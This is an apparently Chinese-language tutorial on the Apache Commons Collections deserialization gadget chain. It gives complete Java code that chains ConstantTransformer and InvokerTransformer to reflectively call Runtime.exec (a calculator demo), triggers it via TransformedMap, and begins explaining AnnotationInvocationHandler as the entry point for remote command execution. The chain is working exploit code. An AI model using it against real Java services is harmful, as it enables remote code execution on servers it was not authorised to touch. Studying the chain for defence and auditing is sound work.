/>### 反射exec在Java中执行命令一般通过`Runtime.getRuntime().exec("command")`来执行命令,如果我们想在修改`transformedMap`时执行命令,就需要构造一个特殊的`ChainedTransformer`来反射出exec函数。#### 反射利用链分析`ChainedTransformer`中的`transform`方法可以发现,这个链中,会将上一次变换的结果作为下一次变换的输入,直到所有的变换完成,并返回最终的`object`<br /><br />再分析`InvokerTransformer`中的`transform`方法可以发现,这地方就是通过给定的`object`,然后通过`.getClass`、`.getMethod`、`.invoke`的方法进行反射,达到调用指定方法的目的。<br />---所以我们构造的`ChainedTransformer`的链中,最终的执行应该是类似于:
((Runtime)Runtime.class.getMethod(“getRuntime”).invoke(Runtime.class)).exec(“open -na Calculator”);
---因此链的**_第一步_**,就是获取`Runtime`的类,可以通过内置的`ConstantTransformer`来获取<br /><br />这时链就变成了
Transformer[] transformers = new Transformer[]{ new ConstantTransformer(Runtime.class) };
Transformer transformerChain = new ChainedTransformer(transformers);
---**_第二步_**就是通过`InvokerTransformer`来反射调用`getMethod`方法,参数是`getRuntime`,以此来获取到`Runtime.class.getMethod("getRuntime")`,上面也提过,`InvokerTransformer`共接受3个参数<br />- 第⼀个参数是待执⾏的⽅法名,此处则为`getMethod`- 第⼆个参数是这个函数的参数列表的参数类型,查看`getMethod`方法的定义,第一个参数是字符串`String`,第二个参数是`Class<?>`,代表第二个参数是可变类参数,所以这里是`Class[].class`,所以此处应写为`new Class[] {String.class, Class[].class}`- - 第三个参数是传给这个函数的参数列表,为调用`getMethod`时候实际传入的参数(需要和第二步里面统一),即为`new Object[]{"getRuntime", new Class[0]}`(`new Class[0]`可以理解为占位符,如果给这个函数传入null的话,会直接抛出空指针异常;如果传入`new Class[0]`的话就不会抛异常。)因此此时的链就变成了
Transformer[] transformers = new Transformer[]{new ConstantTransformer(Runtime.class),new InvokerTransformer("getMethod", new Class[]{String.class, Class[].class}, new Object[]{"getRuntime", new Class[0]})};Transformer transformerChain = new ChainedTransformer(transformers);
---**_然后_**用同样的方法构造出`.invoke(Runtime.class))`和`.exec("open -na Calculator")`即可<br />再举一个构造`InvokerTransformer`的例子,`.invoke(Runtime.class))`吧- 第一个参数方法名:`invoke`- 第二个参数参数列表的参数类型:`new Class[]{Object.class, Object[].class}`- - 第三个参数就是传入的参数列表,此处是`Runtime.class`,写成:`new Object[]{Runtime.class, new Object[0]}`最终的链
Transformer[] transformers = new Transformer[]{new ConstantTransformer(Runtime.class),new InvokerTransformer("getMethod", new Class[]{String.class, Class[].class}, new Object[]{"getRuntime", new Class[0]}),new InvokerTransformer("invoke", new Class[]{Object.class, Object[].class}, new Object[]{Runtime.class, new Object[0]}),new InvokerTransformer("exec", new Class[]{String.class}, new Object[]{"open -na Calculator"})};Transformer transformerChain = new ChainedTransformer(transformers);
链构造好了,只需要构造一个使用这个链的`TransformedMap`的对象,然后修改里面的内容即可触发命令执行了。
Map innerMap = new HashMap();innerMap.put("1", "2");Map outerMap = TransformedMap.decorate(innerMap, null, transformerChain);outerMap.put("3", "4");
效果<br />#### 简化链
Transformer[] transformers = new Transformer[]{new ConstantTransformer(Runtime.getRuntime()),new InvokerTransformer("exec", new Class[]{String.class}, new Object[]{"open -na Calculator"})};
> 上⾯的命令执⾏只是一个demo,它只是⼀个⽤来在本地测试的类,是不能直接在目标上执行的。> 在实际过程中,是需要结合反序列化漏洞,将上⾯最终⽣成的outerMap对象变成⼀个序列化流让目标进行反序列化,达到远程命令执行的目的。### 使用AnnotationInvocationHandler触发反序列化环境要求:JDK 1.7 [下载地址,建议选JDK 7u21](16ba767958324c1dae3885665107b5a5)#### 分析到目前为止,我们已经构造出了可以执行命令的恶意链。> 到这一步,正常的代码审计过程中,会采取两种策略,一种是继续向上回溯,找`transformKey`、`transformValue`、`checkSetValue`这几个方法被调用的位置,另一种策略就是全局搜索`readObject()`方法,看看有没有哪个类直接就调用了这三个方法中的一个或者`readObject`中有可疑的操作,最后能够间接触发这几个方法。审计中,一般都会把两种策略都试一遍。现在只要找到一个符合以下条件的类,并且服务端有反序列化的入口,就可以RCE了。1.该可序列化的类重写了`readObject`方法;1.该类在`readObject`方法中对`Map类型`的变量进行了键值修改操作,并且这个`Map参数`是可控的;根据上面的条件,大佬们找到了`rt.jar!/sun/reflect/annotation/AnnotationInvocationHandler.class`这个类;<br />这个类有一个成员变量 `memberValues`是`Map<String, Object>`类型,并且在重写的 `readObject()` 方法中有 `memberValue.setValue()` 修改Value的操作。> 